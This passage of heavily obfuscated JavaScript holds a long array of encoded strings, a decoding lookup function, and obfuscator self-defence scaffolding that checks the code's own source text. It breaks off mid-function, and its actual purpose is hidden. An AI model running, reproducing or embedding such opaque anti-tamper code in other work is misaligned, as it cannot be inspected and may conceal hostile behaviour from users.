QTwW4K","uYFcHG","WQNcIg5H","WPlcGSk/tca","ACoakc9u","WOFcJ2rSzG","oNneW5FcPW","kcNcMSoSca","wSofzSocEa","W6LcW7HrWOu","zc0yWQddSG","W6/cTCk8j8kR","WOejW5jGWOe","WO12n8kStW","khvRWPddSCkSW7tcKvLHtMWiWQm","WP8iWPf1WP0","WObshSk8W6a","W40Tc2vI","WPNcMmkrieG","WQHhW6rEcG","WRpcIhBcLmou","tSoQWQNcPmka","W7RdQg9Uja","WQHZW6TWwa","WPD/WRmMW6u","WQSiWQZdTw8","sSo3rmkkWOi","sCoIW6FcSa","W6vgWPztWQ8","WQCWWQ7cV8oq","WOztba","WONcRmkScGK","oNjRWPFdRG","jSkAlKtcNa","W53dQwW","WPP0utv2","WPtcTJ4/ja","FXxdPCo9W4y","W5C3W7qDWPa","eCoyWRVdT8kr","W5yWWQWOWRa","W7SiWPyzWRm","WP0WkCk1Eq","WPtdNmkxWR7cQG","WPHIsJ1H","rmoQzvqJ","WQ7cRSk9nqO","aSk1hfBcGq","WRpcIhhcKCou","zeRdO8o+W5O","W5SirSo9WR8","WR41WOJdSh8","oSkNg3BcOq","WRBcUSkg","WPRcMb/cGSoC","W5hcUmodW5ldOW","W5PYASoGnG","W4yZCCoDaG","fCohWRxdTCki","WOj8ecXv","W6uzWR0AsW","W4JcGCoSW7pcPa","srNdNSoOW5C","WO/cNSk1qIa","F8oSCa","W7u+W5vsW5C","stNcJrLc","W7znWPvnW4W","WO11WQ45W6q","kIdcOmouna","WPnyW7nQlG","WQfvW7zBW68","nxzEW5xcOcZdPIW0W77cKHy","W5iGsgaa","WQOHW5tcTCkn","W7/dTSovvSoE","BHxdRSoKW4y","WOZdUmkgWQFcUa","ggxcQsjJ","tuGOcCkY","W7GgWRSAsW","tCoPq8kFWPq","W6bPF8oPiW","WQj5a8ksW6e","WPZdIvqhW5W","uSoZW7/cUmke","W7JdLcBdJ8ko","bXZdU8kMyq","xCoAW6NdTW","bCk2kGDF","W6HdWP5cW44","WQ0nW4a","W5RcOmoeW7NdKa","k111","EYq5W7ZcPG","CW/dT8o0dW","WRbuW5e","W7mMW5biW4q","a8k2nXTz","h8klywmx","q0WGfSk8","gsRcJH5c","W5hdTxLKEa","rCoMCSoEtW","dxVdJ0ef","WRnTW6bGW6C","WPRcTJK7ja","WR7cQNbfkW","WQ7cGxhcLmkOWRdcKInkW6W","W7FcUSoyW4FdPa","WO7cNmk3yb0","luXKxxm","W5mGtgec","WQZcRmkOmra","d8oAWQBdSSkr","WPzoW53cOCku","qCo+tHtdIG","zGxdQMyK","W7hdSSkVdCky","WQODW7m","C8okW4reja","W6nAWQmweq","s3RcJLvn","vM7cHK5i","W63dS8kTf8kf","BW/dKmotdG","ECo3W6tcT8kL","bZVdSCkbAq","tcFdO8oiW6a","WPldIfu","W4WmWPhdUSoa","vmoNq8kwWPy","W5BdJWmBCG","WQH9e8kSyG","W44uWOxdVSogrSkMW7ddISoRWRldVG","WQZcPCo5tmoe","aCk0WRldUSot","WPVcGmkni1m","rM7cRmodoq","W6hcQ8orW6ZcRW","WOyVk8k+BW","W7HPW6bCWPy","gmk+WQJdPCov","W5uaWOJdT8oB","W7f4u8oO","crHSwW","WP3dJ1qtW4e","WPP7utv8","W7LEWQtdHCoa","WRy1W6ipWOu","WQicW5ipWQi","W7u5W5rsW5C","CKpdP8kGCW","adhdSmkZBa","WOfNfZW","CCoMAG","nwXBW5lcPa","amkpWOibAW","kqZcV8oTWOq","ve02cmkS","rmo3otbk","eCk0lCohW4W","WOJcHmo6dNC","khnPWO3dSG","fMNdLeqy","W7ZcO8o1v8oc","WPFcNSkrieG","W4BdH8oJagC","o8kUWQ3dGZG","WRBcRSo0xmoe","WPL8uYr9","WQO5WQmcW5K","gmk+he/cHG","dmkUhCoi","W6vfWQFdNCom","WPlcN8kfwIC","WO5mWRXWW5G","WRDvW4fw","W67dUZRdTCkB","W6LTCmoIpq","wMRcTSoCmW","Bb3cIIje","paRdJ8k+","W79cW4VcTcm","cmkuW5PJkSooFuq","p8kjWOtdMdC","W67dT8kIf8kh","W7XbWRJdHSoy","W7ymW7iiWPm","lv8UoJq","W6/dVCoPzSoP","W5eMW7qLWRC","W7hdT8k0cmkp","W7xdOZmcAq","cCksWP0cyq","WOiiW4HSWPO","kuX1Fq","nc/cVG","W4pdRwHQxW","qmoNuWpdGa","WPOQm8kNFG","W4BdKmo2u3W","Bd3dRmoEsa","WRtcUSkAj8k6","W6uyWO/dTxy","xLu4c8kK","a2FdKemo","W5OirmoLWRG","xmoYkbvj","W5b1rCo8nG","twBcRmodna","rCobecfl","WQZcJxFcJ8op","Fq8YnI4","zmoMC8ouwG","WRnalYXE","W4tcT8ofW7VdPa","tuSOdSkY","WP/dH1ib","qmo3W7BcUmky","jNrSC08","W77dJrZdKCkB","oSkSbCorW5u","W5hcPCo+W4/dMq","AGCCWOddVq","W77dOMNdM8ke","lSkCWPldHL0","CZeFW7FcTG","WPlcHmo1DCo+","W6ZdHJ06lq","WRNcSrFcJmoY","W6fuW5xdOCkm","WQZcK8krW6BcMa","fY3dSCkMzq","ECkEWOxdGbu","WOiiW4vGWPW","W5hdV2HUEG","WOtcMCk4sG","WQFcUYxdMmov","wsxcGajF","WR3cJxFcJ8ol","x8ohW5zYjW","wh7cSmocoq","mutcQ8kQqq","ESosyeCy","WQhcJMT7wW","WQOaW5msWO8","WP01kCkIBG","eHRdVXyy","eSogW5Xbna","FGWZnI4","DqpdTCo1uq","W5a0W7bKWRu","WR9sW5dcLmky","bCk5ee3dMW","W6qmWOSEWQO","W53cUCoz","AcyOW5BcSG","BGe5W4xcRW","dHG1sSoP","W6SqW7upWPm","W5pdGaNdISkm","W7BdQCof","qmo0W43cTCku","W6KCWOJdPN0","WRHyW6zeeq","WR7dMIZdJ8ko","WQagW5q","W7FdMJBdJCkT","wmopW5DwkW","oePOEMO","BbGHod8","W41gWPf1W4G","AmkBW6FcOCoy","xCoWsXBdNq","WQZdUSk1fSob","W6NdTCk0c8ke","W77cTgBdJmkp","fmk+cW","W6RdRSkIdSkA","cqxdHZ0D","WQpcSCkUmra","WQJdVCoezmk2","WPLWWRiMW6u","lv7cUCkOWPO","WQ1PWPjtWPq","WQ5RW6jecq","l1JcQCkSvW","W4tdQhL/AW","sSo2rmkiWPm","WQhcGw1rzq","W7ddRCo/smoO","vvu4c8kO","WPfGwsXe","WRSkWPdcTCoD","WRtdHmkzWRhdTa","WRbsW5tcU8kd","vh/cGKPu","FmoqW6ZdQSop","WQVdMSkjWQVdSG","W6/dVCoPzCoK","FxddOCksvG","WPtdOCkhWRdcUW","W4n5umojiG","wmo1qSkvWOW","ys0eWPBdVa","lw1TWPBdSa","WQ3cVZNcMCoe","WP1zb8kYW78","BI0jWOtdPW","Fmoekcj8","WR4mWRtdM1K","WOZcQcxcO8ov","W7LaWQddN8oD","WPRcStONkG","WPTzW79peG","W5FdSGi8uG","W4nUAmo4nG","e1LTBci","vstdGmoD","W7hdIdK2oW","WQCFW7xcKmky","W5e8t3qm","W6OpW7exWO4","W5WlrmoSWR0","d8oAWQ3dTmkr","WOxcG8kL","WOD+ttDH","cCo1WQ/dR8kv","umkDW4/cNmoA","WQK2W5dcS8kM","W7xdPsiEAW","W6WuWPqzWQ0","chNdKLWw","WOSlWQ/dHMa","WPZdPcDNjG","sCocit9H","l1DUC3y","hmkMbSoh","st7dL8ox","W7ulWPeDWRm","qmkBW6xcOCor","AZy5W5hcUq","W4DUsCo4jq","WQVcMtNcNmoA","WRpdNCkvWQxdSG","rSotBSonqq","m3reW5tcPa","W5FdQg9U","W5xdNmo2gge","FvVdPSkV","o0BcUZP8","AWldVmonla","DWufWO/dHq","uCoVCeW","WPpcLCkBFd0","W7mEWQynva","WQK2W4xcOCki","W6zBW5dcOtq","WP4oW6GOWRq","WQykW4KF","WRtcV2voiG","W7lcIColW6S","WQ7dTqSHW68","W4nxWOqWW5S","W5xdHCo4h2y","W6vbWQhdHmoc","WO/dN1yf","WPH8tcP9","avjnFe8","WPLVW6z9WRO","ggpcHKXo","hmk0nHLl","WOlcVYlcLa","W6q5W5HpW5K","WR/cUCkg","tdddN8oQhG","p2dcQszC","WPNdG04mW4C","W6vbWQpdHCoc","WQCqWP3cUmor","W67cG2ZcJSkn","u8oIW6VcU8kx","u8kIgLFcHG","WPZcPmkEW4xcUG","W6ddNZ4Gmq","WQRcJw3cKmol","WPJcSCkmpby","W6/dSIK","WR9BWRi","m3PBW4VcOG","W5ZdI8oEyXW","t8koW6FdQmkF","WPTtgmkCW6u","pIddTmosdq","AXNcTCo6hq","W6PxWPrxW4a","s8oYxmkvWPe","W5i7s3yD","tSkWEaux","WQGvWRSweq","mHv3xCoZ","kmkCW4ldHL4","u8oIW6hcVCko","WPvNWRyWW7O","WOdcNrxcTSo6","i298WPldSG","WOuMW5hcN8kE","smkBW51Cpq","W7PEWQFdImoz","vSo2rSkuWO4","W5C3v2Oy","ECoTASoArq","W67dJtRdJCkF","WQNcIgzRCq","q27cRSosmq","WOxcTsCRoW","W4qKDCodcq","luHXDgy","vmoWBxG9","WPdcTKbcCW","xCo8Fw8U","tJVcIbjd","W751W71w","WPtcN8k6sW","smkiWOG5CW","W6zxW5BdUSkd","W7tdQ8orBSoK","W6hcIConW6q","fCohWRxdT8kl","WRBdHmkzWRldTG","WQamW71LWQu","ySoxW5JcHKe","lhnFW5tcVq","WQLuW7JcICk+","WQ3cKSkAbIy","WPH4tsP+","WP5GxZn6","WQBcV8k+FqC","WPDiW4f7W7K","W5CprmoVWRO","WQGuWOpdRq","W7ykW7exWO4","umocW4DSiW","umo7W7RcJ8k8","W6JdUCoLACoY","WPNdJ0Ge","WQuiWPZcUSor","W7RdIsD+yG","crXR","W6FdVCopACoO","xSoxpZLf","AqldPmoZW4e","W59sWOGTW5u","W5y6stT1c8k9WOTj","omkYj8kpaG","W5FdNmo2f20","W7hdLIddGmko","FXC5W5VcTa","DCoSCmoiwa","W5NdPSo4wZS","W6JcRNLx","WRDQW7n1W7C","W5JdHuKoW4e","tg/cRmodmq","WRZcR8o0sSoz","WOSVkmk/yG","wSoIvgmZ","WR/cUmkynSk7","uCkOW5RcJCo+","WP0Zk8k+Eq","lJzgWPZcUG","WQRcPMfalW","vh/cJ01u","WO9HmCkcsq","W6/dNdpdJCkB","WOe1kmkIzG","qZVdI8o/oa","WRG1WQmcW5K","lXDiE8of","zCoMFCooxG","WP0WkSk6EW","kstcOCowvW","WP0Zkmk/Eq","WPHSoSkEW6G","kJ9VW5/dSG","weS2dCkL","W5aBou8K","W7pdQCo1sSom","l0TYthO","WPNcLINcJ8oq","e8oFWQZdQmkF","WQOgW5vxW4a","n0tcSa","DImiWONdTG","bmk1mNhcMW","W4ddNmosAHS","W6hcJd/cKmkg","q0GPcSkW","W6/dOCoy","WQqlWPBcOmov","mJpcTmozha","W7GzWRmBvq13ASoAs0/dVqW","W4Wpf20J","W5xdT3TNCW","WRS6WR4FW4a","W4hdOSoTAsG","WQvvnSk6sa","kKpcUZO","eZVdNCkuBW","gCkrWOVdNby","W4BdHCoMaga","W6BdHg3dGSkv","WRGlWOFcTCoa","uCoWDqpdKW","WQq4WRGDW5e","W4fgWOa1W4C","W5K+ehaG","WQ/cIxRcJ8op","CGVdR2W4","EqaVkIS","umorW4nwpq","WQ3cMmkEaaa","WQtdUvysW5O","WOpdUmkaWRlcQG","FHqHlY8","sMdcHKPc","b8kQjafF","W7yjW7ixWO0","WQ0xW54","W5WkrmoSWR4","W6ecWOSDWQ0","FelcRY19","W4y8c20I","W7PnW4NcPIK","WRtcU8kynCk5","ksJcTSom","gmk+euBcGq","j8kXmmkigW","W7NdTgpdHCkp","W4rJW6LwW44","W7BdIdO+nW","vh/cHu5u","W6FdQCotwmoT","WPOGW696WRm","fSkHf8oNW5y","W58Dl2O3","W7hdSCkVc8kA","WR7cOmkppSkL","WRGGWQ0cW5C","W63cQtlcH8oF","eYVdMq8","WQXnW75Ocq","WOD1scHV","WPC0W64WWOW","W7RdTNhdHmka","W6hdUmo4FW0","ahvRxMy","dColWQZdVmkr","WP5qjmkxxG","smo0W5NcOSkr","W4nxWOm5W5S","BsJdMCoHW4a","ymoxFComFq","aSovidPd","WPRcIMjGAq","W6WcWOSEWQO","fcVdHvDA","j8k3kmkvfa","W77dRMJdM8kb","WOfclG5U","hCkaEhSw","W7uWW5HqW4u","WOJdG0CsW5y","qmo+tHhdIG","oefX","W6/dQdmBBG","smoPW6e","W6LbW7Tuea","gmk+WQJdPCos","e8ofWQFdTSkj","W6GOW5boW4m","zGxdQmo8ea","W5JdSMHGCW","W7DuWOLkW5G","WQWvW6lcTmka","sIBcKWrx","gZ7dHX4u","patdOGWY","ybGWksy","arX2xCoO","W6q5W5DpW5K","WOBcTZ8LmG","hsVdGZ4w","WRLoWRzCW5e","W5OnrmoVWRO","DmokW5VcNLi","WR3cJxhcJ8ol","WRlcTN5cla","W7PvW5xdOSkA","ovRcTmkPsq","W7nCWRBdHCoy","W5DGBSoT","WOb2mmkgwq","F8oWqCoyqa","DY8pWOVdPW","FmoRC3Km","cx3dJ0eo","wN/cH0nu","W5CsWOldUSoB","W5XVBSoPoq","rCoyWP1Eia","W7RdNdFdOmko","kw1TWPBdSq","WQZcG2zPDW","vM7cHKTc","gSkEB2ir","w8oOz1KE","etpdP8kCDa","WOiwWP7cNCot","W7mgWRGCsW","WQPfW53cQ8kw","hmk3nWvh","w042dCkL","dXb2xG","DrxdRmo1","sJ3dG1Ww","rSkoW6hcHCol","W6rkW5lcPJq","amk+kGbz","WPuKWPFdPNu","k3jUWO3dSq","DI0yWQtdVW","ECoDjIXq","WOxcSJWNkG","W4yxq8o2WQa","W5ZcUCodW7tdQW","WPT8scP9","e8oEWRVdTSkl","WQPpWQuptG","CbNdRgeK","W6hdOYqYDW","vgJcUSoCmG","W4pdI8orDGS","W7RdSmo/zvq","WQGFW7JcHCkn","pCk3WOVdNXC","W4ddSfHesq","WQidW6lcG8kv","WO3cQtOZjG","W6XsW4RdRCkd","AsyVW5dcQq","xCoXkbup","AImEW4JdSa","aCosWQZdQSko","zImEWOq","l1DVA2S","W4G8d2G2","W6qOW4fEW5C","WQPpW69YaW","WO4KW6emWPK","WPtcLCkXrZO","WQawWOxcT8or","W4BcRmo0W5lcQG","vcpdHfqo","WOHPWRe7W7O","WOHPWRGXW7G","W7ypW7aoWPe","WO8ZySkevG","haX9smoL","l1VcQmkSvW","WPRcTJi9ja","W7xdSJuzFG","gcNcRCorcq","wMZcT8oalG","W4D4omkGDW","W7bnWPzcW5i","d8ozWQhdSmkt","oMXBW5xcOa","yZyEWOtdSa","g8kMx8owW5C","kH7dHW0x","Ad3dT8oJW4y","WPJdIKCsW5W","WRXFWRjy","vh/cHKnw","aCoyWRVdTSkn","WOz9maL/","WPldIee","vWCZW6/cIa","q2dcHu9i","WReZW4WOWOW","bbD/","W5W/gNy","iSk7mSkBhq","xq8KW5tcTW","W5bLra5V","WPBcMSkrieC","etddTG","qCoYyvSo","W6dcISoJW6ZcHW","WRbxW4bbW6K","WPdcHshcH8oz","WOKdW4i","a3LpDNO","WQujWORdR34","WQRcRSken8kY","W75oW6HvWO8","W4GYW6v6WQ0","c3ZdKf4c","W5zYAq","W4nGAmoPoq","W5FcHHnoWOq","WR9hW5LzfW","WQJcT2DzkW","fen2vCoY","W4ZcKWHrWOa","W4qHESodcq","W4ddJCokFbO","WRK6WQmkW5C","q8kSs1/dHG","WRXvW4S","cSkTuudcNa","WQZcTCkOja","W7GiW7ixWO0","lJhcTColda","WQq3WRxdRe0","WROIWRqlW44","W6ldTmo6ybG","W6VcTCowW6ZdVG","WR0qWP0","W4FdTwG","gshdKX4","W6hdOYq","zZVdTmo0ma","qmkmW7dcM8oz","WOKhW4vG","WPbtW4hcOSku","fCkNggdcMG","ybJdV8o1dq","W5RcOSok","WR9hW5vY","W7GqWRGyn1aUrSoHEq","WOnea8kRW4a","WOPrd8kZW70","vbebWQ/dVW","W5pdHmo4h2e","WPtdTSkxW6pcOW","W6/dVCoPDCoU","vsSoWPhdUW","W5PiWOC4W5K","uqFdMCo9fG","W4GoWOldU8oB","o2XsW5pcVW","WO14cJ92","muZcSJeM","W7xdSIKBFG","q8ouW5bhpa","W509E8obgW","W7JdIdK6oW","W4ddQfH/Ea","WRKEWOtdOwG","WPWtW5rZWOW","W7L0CCoueW","WRudWOhcI8os","W55qWOiYW4hcHtbPWOGLWPH3","qmoNtrtdIX7cMCk4WOCduK7dSq","EmoptmodEW","hCkdENSt","WRFdMCkbWQVdSq","WRmCWQdcRCox","WOPVcNvp","W5i8qxyD","m1/cRSk1ta","W7e8W49pW4m","WRbygmoG","W7HvW5BcPsK","fsRdLrG/","W5hcU8osW7ddVG","W7ZdRCoLuCo5","FH/dO8oLW5u","WQySWR4hW44","qSk6WRFdR8kv","WP/cGmkmifm","nZ9/DSoO","WQuhW4m+WPy","B8oQW7hcMmkg","dbnVvSoT","WR8LW7DpWQC","gs7cJGjr","W4fgWOmXW4q","W6VcJColWQNdOW","i8kYmmkkga","WPdcUZ3cGCkl","lhjYWPddTq","BXm3W7dcRa","fMddLaKF","W5xdGmorySoz","W75TW65yWOu","kJBdT8obfa","WOzGdq","WRJcPCoUFmoA","tIFcRd1v","W6zBW5pcOtq","WOH+WQ45W6i","W6CpWPabWQW","W59UECoTiW","W4G+gMO7","W4BdOMzKFa","WOpcL8k7sZS","AGBdPmo6W7S","WRzoW4PDWRu","WO1ggSkZW7G","WPD2WRG4W7O","WRFdKmkxWRpdUW","WPOVASo5ja","WPnVcZ1c","WPXItJj7","qSoCW6FcICkD","W5mGt2Wc","eJ7cIb5s","WOaVk8k1ya","W4fmC8oUhG","eSkXmbTC","xe8RfSk8","W6FdUSoYxq","WORcNCkazHG","WQNcIg8","W6pcNSoqW4JcLq","eH3dISkADW","tXbXW6/cGq","WRFcUmkhk8kR","WQHCW6nccW","WP7cQJVcLmoY","W7KCWROdva","AX/dSgu6","eaxdSZqz","WRpcR8o5wmoc","W53cUmozW7VdUa","WRTFW5jDW7G","WR9hW7HScq","WRS4WRSDW5K","d8kkW6BcVCor","WQSrW4OaWOq","WOqsW4G","W5C/vxGy","WPT6sdD+WRZdUvtcLmkaWP7cLv7cUq","bmkvWP0gFq","WP5fW4u","WPvlamk+W4i","W6BcMSoCW6tcTW","EmklWO/dHGC","fSofWQpdVCkr","m0hcU8kGWPG","ndlcQCoogq","W7JdRGRdJSky","W6RdTmkQwSoVrZ1aCq","jv7cV8kJWOW","WPVcMCkrie0","emoCWQhdQSkm","W5Omw8oOWRe","gmkfywqu","wSozW4fFbq","WOJcHmk1bYK","W4dcPmowW73dRW","W5/cVSoUW5dcRq","nhfPWPldRG","W7TnW5BcUIG","kv7cVmkIWOe","WOesW6SWWQC","W40OW5n8WQy","lMjDW5dcVq","WOj6vdTd","WO4pW4v4","W6DqWQxdN8oE","WOSViSk0Eq","W6NdVIK","dGT9w8oO","W5xcKH9oWOy","WOpcJSkiive","rw7cSCoCmq","cg3dVSogFa","W4JdHCoUaga","W7ldQ8ooC8oi","FHpdQ3O5","WPWUWRxcN8oS","W7xdOZefEa","WQm0WRtcL8ov","efZcLtjP","WOWcWPXIWPK","W7SdWPubWQ8","qSoJW4PNmG","W5xcKbbmWPu","c3JdKL4h","amkxWOiDya","WR1dW5Pxlq","W7pdOmkPdCky","C8oWv8oQFW","BmkTFCouqq","WOBdUmkfWQZcUG","BXxdRmoL","WPtcJsSRkG","zItdU8o2ha","AGxdR2uX","nqlcPmokWOq","WOmfW4vOWPO","hCkbWOilyG","W7aWW49mW4i","Dq/dOSoVoG","W7KzWQynva","zqWlWOJdTG","W6pdVSo5AuO","WOZdP8kzWQ/cUa","W5OPc0u7","DaaVkI0","WOpcTCk6sZG","WOH2WRiXW6zbWQP4tIiUWODz","AatdTmo+cW","W6lcJCoyW6hdSq","W4RcKbDoWOq","W47cIbDsWOe","WQ3cPCo3vSoa","sCoWqmkrWPPpwq1HWOxdRMHL","x8oMbt5a","WOPsW5i","rCoCka","WP4LW6eJWRi","WOZcScCRpq","W7vvWP5vW5i","W50lrmoRWRG","WRxcV8kynSk4","W7XvW57cPZy","W5KzWOJdOmoh","W6ylWPWzWQ0BAeZcTmk3W5/cR8oI","p1VcRJHX","W4lcKqPaWOC","g8k1f8ohW5y","WP/cSJ7cKmoy","EXqHlIy","gY17tCon","W6qnWPubWQW","W7PdWQ/dN8oA","WR/cSh5ola","WRKVWQ3dV34","W7irWQqFvW","hSkcFNSx","ysmEWOBdUW","zmotasvg","WR4cWPFdSq","WQz9WOynWPK","WQlcK3TNBq","qmoKW7lcI8kr","xSozW6TMpW","W7e4W49pW48","WPFcLmoxDq","W6niW5r4WRm","bSkOnqjf","W5aPW6C","W6RdR8op","AaxdTmk1gG","WR0hW7lcUmkO","WOT2WReMW6u","WQdcQdZcJSos","eCoFWRVdTCkk","a8k1eKZcHq","W5uGt2Ga","wmoDeaO","tNVcM1Tm","WQ4sWOtdTw4","W47dKH07","WP03l8kGDW","W63dL8o2Dq","WQ3cT8kJna","WQDFW6P6W5G","WQ7cL3hcLCoo","W48Cymo9WQK","W4lcKry","W5m5v2Oy","FaddVCo0W5O","cCknWPmcAW","gmoCWRVdTSkp","ymokprTG","W69HW6HDWPq","nSkwWONdKWy","WRLlhd9D","WPbItJf2","W6/dQ8o/FLC","WOWjWOBdJNC","hmk3pqbf","WPLBW4noW6q","m8kxWOZdNq","AtOsWPpdOa","W5VdI8ohztW","sgdcHKnn","W7BcNmoaW6NcPG","oK7cRq","W7hdSCkQdSky","hWX7tSoZ","WPtdPmkhWQFcPa","r8koW7NcRCoh","W4zhqSk+W5i","q3dcSmocla","W5zSF8oIiW","nwXBW5lcVq","WQxcGSkIEdy","gN7cQSkuDq","WOCbWOJcSCox","WOhcVSk3qZa","w8otptS","WQ8FW7HL","g8kJhmkiW5e","WRldMmkxWRtdSq","WRdcRSoUxmoy","W5SKE8odcG","WRX9WQ5qW5m","khzUWO3dUa","WOXCWQWY","W6q5W5zkW5K","WQHkW6qvWP8","W6hdQ2FdHCky","W4etWP/dV8og","W6/dTSkRjqO","WPFcTmk1zYy","kSk6WR/dIcG","c8kQjaDB","W5a9W6vKWQ0","W6hdM8o7zSoA","k0RcRdLn","WO/dJKmnW5a","luFcTZDT","WOZcG8oPttK","WRlcK2T6Ba","cMFdMeGy","WOPqW53cP8kb","W5bUDmo/iW","c37dK14o","WRqrW4GpWO8","FGldQmoWW4a","q8krW6xcQSoo","W6acWOSxWQu","W5CvWOhdOmoa","WR3cJNhcJ8ol","WQHrWRrnW54","WQpcIwXR","W75fWRRdKCoD","WP3dSg0IW4W","hmk3mWzf","WP1bW4xcRW","e8oBWQhdQmkF","EG8VkI0","W7HhWRJdGSoB","W7mWW5ulW4m","qWhdRCoSdG","WOXuW5W","W6uzWRKBsq","W5VdSXBdLSkY","WQWGW7FcP8kg","W5FdTw5QFG","WOD+tJjH","W59DW6rJWOu","WOpcOKvzAG","rNdcTSoglG","DJS1W5xcIq","smoKurddGa","yY8p","W6GqW7qkWPm","W6ruWPDvW5i","CIiOWO7cOW","hSkIhSopW5O","WQDbW6K","W7TnW4NcPIO","W7xdId4/lW","ndldU8klua","BXZdRxO5","W5O+ha","W7xdNIy9nq","xSotW55inW","sCo3qmkiWPm","WOSVkmk4BW","W5S6v2KD","xSoJALiF","DrJdS8o5da","WQfMW7RcR8k2","DvJdRmoJW5m","W4eTcYKS","BxJdT8kttq","W4OJexC7","WO4jW5vK","WP/cIMDPBa","WOCVk8k8BW","omk0lSkvgG","emkGd0/cIG","qvKSa8kY","WOxcQ8k3C3S","u8oYuSoWAW","W41sWOuVW4C","WRRdOmk7umoB","W508mv0P","WQLKW4vLca","ad/dOmkEzq","eSk8hLhcMG","WR3cSCk7oqa","WRqeW5q","zGxdPMqK","BhNdTCkctW","WQD6fSkBxa","hmk3nqDh","WRZcTtZcKa","WOhcN8kjj1e","W4SqWOJdOmoe","WOdcScu6mW","ktpcSmoadq","W6CiWRizsW","iaddGaWS","WO1PWRGXW7O","W40Tc2u","W4qIE8oAfW","kMJcUs5T","WRFdKmkxWRtdUW","WOhcImkkpHy","W4HGimkFuG","WQhcKM1lBW","qCoJz0az","WQJcU8kckCk6","W4GvWOFdOmon","WOz4m8kwW5O","WQq+WRWcW44","mI/cRCohfG","xeeSfSk8","WQtcH3XV","WQr+W4zMW64","qSoeW5bgiq","D8o3m8oyqW","W6vvW5ddUSkg","iSkWmmknhW","CZZdN8oVha","WOhdUmkgWQFcUq","WOSKc3a/","W7ldGrVdTmkw","g8kZcK/cPa","W53dI8kxzvm","q0SOdSkY","qmoOsW3dGG","smkOz1Og","nMnOWPFdRG","hmoRDXOF","WOGJW51KWPG","W54IW7rjWQa","W6hcH8orW7ldVW","W4niW4TbWPC","nZldRCkRBG","emkWWRxdUSou","psRdH8kcta","W63cGSoqWRu","vCkeW4BcSmon","bY18Fmoo","oKRcQJu","WP1zgSkXW6G","W6FcOSoek8oI","W7xcMSowW7hcRa","W6/cP8oWpeO","W7ykW7qxWO4","ndxcOa","mhbyW4NcSW","aGX8zCoS","WQRcVCk8AcW","Cb7dRxO+","WOiZnSkSzG","W6zqW4RdO8ke","W59sWP8ZW4a","WOhcN8khpv8","x0STfmkU","n3zeW53cPW","fCkPWRFdOSor","W7ZdSmo/yvu","WRBcRSo+xmoo","mKtcSt99","rSo+rHldNW","CtxdTCoBuq","WRBcPCo0tCkl","WO9wW41fW5m","krGGCxi","p1JcPZPR","W4lcVmo0WQJcJq","b8kpWOacFq","kg98WPxdUa","W77dPSo5FLu"];return _0x39be=function(){return _0x66d8c8},_0x39be()}var _0x4173f9=_0x1bbbcc(this,function(){function _0x211573(_0x55cc1e,_0x4c1aaa,_0x27fdc2,_0x2a9949,_0x34baae){return _0x2b36(_0x34baae-726,_0x55cc1e)}var _0x48d172={};function _0x2dc47a(_0x4dec1f,_0xa42f8f,_0x3f8e3b,_0x418782,_0x4a2bae){return _0x2b36(_0x4dec1f-532,_0x418782)}function _0x448564(_0x42d28d,_0x37aab6,_0x458127,_0x53048d,_0x374ecd){return _0x2b36(_0x37aab6- -929,_0x458127)}function _0x1bef9a(_0x351a27,_0x4ee5c6,_0x156b14,_0x36418e,_0x20e599){return _0x2b36(_0x20e599-120,_0x36418e)}_0x48d172[_0x1bef9a(1074,2003,942,"hue4",1692)]=_0x1bef9a(2182,1868,2531,"IRaN",2145)+_0x2dc47a(1365,1196,1430,"iYsj",1886)+"+$";function _0x1e09f0(_0x3b1cf5,_0xa99405,_0x532c89,_0x24538f,_0x4a6a2b){return _0x2b36(_0x532c89-996,_0x4a6a2b)}var _0x139ad6=_0x48d172;return _0x4173f9[_0x1e09f0(3206,3888,3053,2935,"6Pj5")+_0x2dc47a(1362,1145,571,"rsMs",1211)]()[_0x1e09f0(2410,1948,2202,2297,"ltOx")+"h"](_0x139ad6[_0x448564(441,267,"o%)2",-199,-109)])[_0x1bef9a(1301,1936,2022,"JEWt",1466)+_0x2dc47a(1742,1373,1596,"u)XZ",2463)]()[_0x448564(1586,790,"Sw)1",1520,520)+_0x1e09f0(2886,3261,3167,3674,"ltOx")+"r"](_0x4173f9)[_0x2dc47a(2051,1614,1255,"^CAi",2133)+"h"](_0x139ad6[_0x1bef9a(1086,1464,767,"6Pj5",724)])});_0x4173f9();var _0x3d0e59=function(){var _0x5c2efb={};_0x5c2efb[_0xc59fa4("IRaN",1631,1111,2035,1907)]=_0xc59fa4("IRaN",1837,1411,2379,1610)+_0xc59fa4("Bv(1",1148,990,694,714)+_0x10832c(3047,2758,3422,2296,"o%)2")+_0xc59fa4("rsMs",1149,667,951,1703)+"er",_0x5c2efb[_0xf1071d(2008,"ya)%",1619,2844,1702)]=function(_0x2bae37,_0x5322b1){return _0x2bae37!==_0x5322b1};function _0x595d5f(_0x164ed8,_0x4c3516,_0x3210fe,_0x168a15,_0x5817ea){return _0x2b36(_0x4c3516-152,_0x3210fe)}_0x5c2efb[_0xc59fa4("u)XZ",1518,1856,1334,1378)]=_0x10832c(2690,2975,3004,3717,"ziUh");function _0xf1071d(_0x4ef624,_0x22a289,_0x4f38bf,_0x909629,_0x53aef8){return _0x2b36(_0x4ef624-423,_0x22a289)}_0x5c2efb[_0xc59fa4("ziUh",2656,2617,2524,2970)]=_0x10832c(3238,2723,3450,2233,"Sw)1"),_0x5c2efb[_0xf1071d(1799,"UsFC",1421,1043,1458)]=_0xc59fa4("oN@#",2501,2252,2879,1824);function _0x10832c(_0x4eceab,_0x3e4cd6,_0x56b04c,_0x3787f8,_0x3cd2a5){return _0x2b36(_0x3e4cd6-993,_0x3cd2a5)}function _0xc59fa4(_0x14e321,_0x5beb74,_0x305eae,_0x12426d,_0x583d27){return _0x2b36(_0x5beb74-622,_0x14e321)}var _0x129eda=_0x5c2efb;function _0x5161e3(_0x5680dc,_0x3652c3,_0x265461,_0x19663f,_0x17b57e){return _0x2b36(_0x3652c3-868,_0x17b57e)}var _0x460aed=!0;return function(_0x42f60a,_0x15ccb9){function _0x118a26(_0x52978b,_0x4911bb,_0xfe308c,_0x4e5725,_0x1057da){return _0xf1071d(_0x4911bb- -538,_0x4e5725,_0xfe308c-163,_0x4e5725-238,_0x1057da-480)}function _0x22c033(_0xc6fef4,_0x2a6ad6,_0x5b114c,_0x4d354d,_0x47a2c4){return _0xc59fa4(_0x4d354d,_0x2a6ad6- -296,_0x5b114c-110,_0x4d354d-80,_0x47a2c4-420)}function _0x49d1ce(_0x186472,_0xd82f46,_0x38f8eb,_0x191e79,_0x574009){return _0x10832c(_0x186472-170,_0x186472- 